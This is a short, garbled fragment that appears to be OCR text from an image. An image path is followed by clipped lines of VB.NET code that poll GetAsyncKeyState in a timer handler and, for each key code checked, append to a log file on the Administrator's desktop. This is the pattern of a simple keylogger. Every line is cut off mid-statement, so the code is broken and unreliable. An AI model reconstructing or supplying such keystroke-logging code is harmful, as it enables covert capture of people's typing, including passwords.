 ction GetAsyncKeyState Lib "user32" (ByVal vKey As
Tick(ByVal sender As System.Object, ByVal e As Sys
State(65)) Then
As String = System.IO.File.ReadAllText("C:\Users\A
ile.WriteAllText("C:\Users\Administrator\Desktop\L
State(66)) Then
As String = System.IO.File.ReadAllText("C:\Users\A
ile.WriteAllText("C:\Users\Administrator\Desktop\L
State(67)) Then
As String = System.IO.File.ReadAllText("C:\Users\A
ile.WriteAllText("C:\Users\Administrator\Desktop\L
Tick(ByVal sender As System.Object, ByVal e As Sys